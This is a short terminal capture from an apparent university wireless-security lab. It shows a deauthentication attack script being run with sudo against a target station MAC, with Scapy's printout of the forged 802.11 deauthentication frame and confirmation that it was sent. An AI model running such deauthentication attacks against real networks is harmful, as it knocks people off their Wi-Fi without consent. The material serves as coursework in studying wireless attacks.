 user@mbp16new: ~/Documents/heig/swi/HEIGVD-SWI-Labo1-MAC-1/scripts ⌥⌘2
~/Documents/heig/swi/HEIGVD-SWI-Labo1-MAC-1/scripts master ✔
sudo python 1-deauth-attack.py -i en0 --bssid ff:ff:ff:ff:ff:ff --sta 30:57:14:2D:DD:76 -c 1 -r 1
###[ RadioTap dummy ]###
  version   = 0
  pad       = 0
  len       = None
  present   = None
  notdecoded= ''
###[ 802.11 ]###
     subtype   = 12
     type      = Management
     proto     = 0
     FCfield   =
     ID        = 0
     addr1     = 30:57:14:2D:DD:76
     addr2     = ff:ff:ff:ff:ff:ff
     addr3     = ff:ff:ff:ff:ff:ff
     SC        = 0
###[ 802.11 Deauthentication ]###
        reason    = unspec
.
Sent 1 packets.
~/Documents/heig/swi/HEIGVD-SWI-Labo1-MAC-1/scripts master ✔